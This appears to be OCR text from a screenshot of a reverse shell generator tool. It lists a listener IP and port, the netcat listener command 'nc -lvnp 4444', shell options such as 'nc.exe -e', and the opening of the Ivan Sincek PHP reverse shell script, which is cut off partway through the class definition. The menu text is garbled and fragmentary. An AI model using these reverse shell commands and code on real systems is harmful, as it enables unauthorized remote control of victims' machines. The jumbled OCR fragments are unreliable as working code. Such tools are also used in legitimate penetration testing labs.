 IP & Port
IP 192.168.45.229 Port 4444 +1
Listener
nc -lvnp 4444
Type nc
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Adva
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(